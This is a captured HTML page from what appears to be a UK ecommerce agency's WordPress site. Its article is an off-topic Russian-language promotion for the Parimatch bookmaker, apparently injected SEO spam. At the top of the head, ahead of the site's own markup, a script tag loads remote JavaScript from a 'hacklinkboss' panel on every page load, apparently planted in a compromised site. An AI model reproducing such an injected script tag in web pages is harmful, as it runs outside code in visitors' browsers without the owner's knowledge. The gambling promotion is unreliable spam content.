

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bendrax.co.uk/%D0%BF%D0%B0%D1%80%D0%B8%D0%BC%D0%B0%D1%82%D1%87-%D1%83%D1%81%D0%BF%D0%B5%D1%85-%D0%B2-%D1%82%D0%B2%D0%BE%D0%B8%D1%85-%D1%80%D1%83%D0%BA%D0%B0%D1%85/
body_size: 17320
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3782.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Париматч Успех в твоих руках! - Bendrax</title>
	<link rel="canonical" href="https://bendrax.co.uk/париматч-успех-в-твоих-руках/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Париматч Успех в твоих руках! - Bendrax" />
	<meta property="og:description" content="Букмекерская контора Париматч &#8211; ставки онлайн с бонусом Оглавление Подробный обзор БК Париматч Букмекерская компания Parimatch Украина — линия ставок, роспись и коэффициенты Процесс регистрации в казино Париматч в Украине Ограничения по ставкам в Parimatch: минимальная и максимальная суммы Маржинальность Варианты развлечений для игроков в букмекерской компании Parimatch Кабинет пользователя и его функционал Топовые букмекерские [&hellip;]" />
	<meta property="og:url" content="https://bendrax.co.uk/париматч-успех-в-твоих-руках/" />
	<meta property="og:site_name" content="Bendrax" />
	<meta property="article:published_time" content="2024-01-09T00:00:00+00:00" />
	<meta property="article:modified_time" content="2024-01-09T08:48:28+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/#article","isPartOf":{"@id":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/"},"author":{"name":"admin","@id":"https://bendrax.co.uk/#/schema/person/86d7522ff353887df873db180feaae72"},"headline":"Париматч Успех в твоих руках!","datePublished":"2024-01-09T00:00:00+00:00","dateModified":"2024-01-09T08:48:28+00:00","mainEntityOfPage":{"@id":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/"},"wordCount":1738,"commentCount":0,"publisher":{"@id":"https://bendrax.co.uk/#organization"},"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/#respond"]}]},{"@type":"WebPage","@id":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/","url":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/","name":"Париматч Успех в твоих руках! - Bendrax","isPartOf":{"@id":"https://bendrax.co.uk/#website"},"datePublished":"2024-01-09T00:00:00+00:00","dateModified":"2024-01-09T08:48:28+00:00","breadcrumb":{"@id":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/"]}]},{"@type":"BreadcrumbList","@id":"https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bendrax.co.uk/"},{"@type":"ListItem","position":2,"name":"Париматч Успех в твоих руках!"}]},{"@type":"WebSite","@id":"https://bendrax.co.uk/#website","url":"https://bendrax.co.uk/","name":"Bendrax","description":"","publisher":{"@id":"https://bendrax.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bendrax.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bendrax.co.uk/#organization","name":"Bendrax","url":"https://bendrax.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/logo/image/","url":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","contentUrl":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","width":209,"height":52,"caption":"Bendrax"},"image":{"@id":"https://bendrax.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bendrax.co.uk/#/schema/person/86d7522ff353887df873db180feaae72","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a950d0b703877fe9ca7dabe90d802d39ffb7de7f9a430ff659756f7c72505705?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a950d0b703877fe9ca7dabe90d802d39ffb7de7f9a430ff659756f7c72505705?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://bendrax.demoproject.info"],"url":"https://bendrax.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Feed" href="https://bendrax.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Comments Feed" href="https://bendrax.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Париматч Успех в твоих руках! Comments Feed" href="https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bendrax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbendrax.co.uk%2F%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b0%25d1%2582%25d1%2587-%25d1%2583%25d1%2581%25d0%25bf%25d0%25b5%25d1%2585-%25d0%25b2-%25d1%2582%25d0%25b2%25d0%25be%25d0%25b8%25d1%2585-%25d1%2580%25d1%2583%25d0%25ba%25d0%25b0%25d1%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bendrax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbendrax.co.uk%2F%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b0%25d1%2582%25d1%2587-%25d1%2583%25d1%2581%25d0%25bf%25d0%25b5%25d1%2585-%25d0%25b2-%25d1%2582%25d0%25b2%25d0%25be%25d0%25b8%25d1%2585-%25d1%2580%25d1%2583%25d0%25ba%25d0%25b0%25d1%2585%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bendrax.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bendrax.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=48426c' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bendrax.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-style-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-custom-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9' media='all' />
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bendrax.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bendrax.co.uk/wp-json/wp/v2/posts/2046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bendrax.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bendrax.co.uk/?p=2046' />
<link rel="pingback" href="https://bendrax.co.uk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="32x32" />
<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<meta name="msapplication-TileImage" content="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2046 single-format-standard wp-custom-logo wp-theme-bendrax mega-menu-menu-1 no-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="container">
				<div class="row">
					<div class="site-branding">
						<a href="https://bendrax.co.uk/" class="custom-logo-link" rel="home"><img width="209" height="52" src="https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png" class="custom-logo" alt="Bendrax" decoding="async" /></a>							<p class="site-title"><a href="https://bendrax.co.uk/" rel="home">Bendrax</a></p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-216" id="mega-menu-item-216"><a class="mega-menu-link" href="https://bendrax.co.uk/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-391" id="mega-menu-item-391"><a class="mega-menu-link" href="https://bendrax.co.uk/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-second-level second-level" id="mega-menu-391-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-391-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://bendrax.co.uk/dedicated-teams/">Dedicated Teams</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://bendrax.co.uk/shopify-store-development/">Shopify Store Development</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://bendrax.co.uk/e-commerce-audit/">E-commerce Audit</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://bendrax.co.uk/website-development/">Website Development</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://bendrax.co.uk/shopify-app-development/">Shopify APP Development</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://bendrax.co.uk/e-commerce-testing/">E-commerce Testing</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://bendrax.co.uk/wordpress-development/">WordPress Development</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://bendrax.co.uk/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://bendrax.co.uk/e-commerce-management/">E-commerce Management</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://bendrax.co.uk/magento-2-development/">Magento 2 Development</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://bendrax.co.uk/ecommerce-website-design/">Ecommerce Website Design</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://bendrax.co.uk/e-commerce-consulting/">E-commerce Consulting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-custom-content mega-menu-columns-4-of-12 menu-custom-content" style="--columns:12; --span:4" id="mega-menu-391-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><h4 class="mega-block-title">Ready to get started?</h4><div class="textwidget custom-html-widget"><p>Contact our team to get top notch ecommerce development services.</p>
<a href="/contact-us">Get Consultation</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="/portfolio" tabindex="0">Portfolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-270" id="mega-menu-item-270"><a class="mega-menu-link" href="https://bendrax.co.uk/about-us/" tabindex="0">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-237" id="mega-menu-item-237"><a class="mega-menu-link" href="https://bendrax.co.uk/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-490" id="mega-menu-item-490"><a class="mega-menu-link" href="tel:01382770599" tabindex="0">01382 770599</a></li></ul></div>					</nav><!-- #site-navigation -->

																<div class="contact-btn">
							<a href="tel:-01382 770599" target="_blank"><img src="/wp-content/uploads/2023/06/contact-icon.svg" alt="call" width="25px" height="24px"> 01382 770599</a>
						</div>
									</div>
			</div>



		</header><!-- #masthead -->
	<main id="primary" class="site-main">

		
<article id="post-2046" class="post-2046 post type-post status-publish format-standard hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">Париматч Успех в твоих руках!</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://bendrax.co.uk/%d0%bf%d0%b0%d1%80%d0%b8%d0%bc%d0%b0%d1%82%d1%87-%d1%83%d1%81%d0%bf%d0%b5%d1%85-%d0%b2-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d1%80%d1%83%d0%ba%d0%b0%d1%85/" rel="bookmark"><time class="entry-date published" datetime="2024-01-09T00:00:00+00:00">January 9, 2024</time><time class="updated" datetime="2024-01-09T08:48:28+00:00">January 9, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bendrax.co.uk/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><h2> Букмекерская контора Париматч &#8211; ставки онлайн с бонусом </h2>
</p>
</p>
<ul>
</p>
<p><h3> Оглавление </h3>
</p>
<li>Подробный обзор  БК Париматч</li>
</p>
<li>Букмекерская компания Parimatch Украина — линия ставок, роспись и коэффициенты </li>
</p>
<li>Процесс регистрации  в казино Париматч в Украине</li>
</p>
<li>Ограничения по ставкам в Parimatch: минимальная и максимальная суммы </li>
</p>
<li>Маржинальность</li>
</p>
<li>Варианты развлечений  для игроков в букмекерской компании Parimatch</li>
</p>
<li>Кабинет пользователя  и его функционал</li>
</p>
<li> Топовые букмекерские конторы Украины с бонусами за регистрацию и первый депозит</li>
</p>
<li>Частые запросы  относительно Parimatch</li>
</p>
</p>
</ul>
</p>
</p>
</p>
<p>Букмекерская контора Parimatch — лидер на рынке спортивных ставок. Во разнообразных городах открыты пункты приема ставок, а постоянным и активным игрокам предоставляются привлекательные бонусы. Parimatch предоставляет приветственное поощрение как начинающим игрокам, так и регулярно балует приличными сюрпризами своих верных клиентов.</p>
</p>
</p>
<p>БК Parimatch — известная и давно действующая букмекерская контора в Украине. По мере развития БК развивала присутствие, охватывая и другие страны. После реформирования законодательства азартных развлечений в 2020 году она стала одной из немногих букмекерских контор, получивших разрешение на деятельность в Украине.</p>
</p>
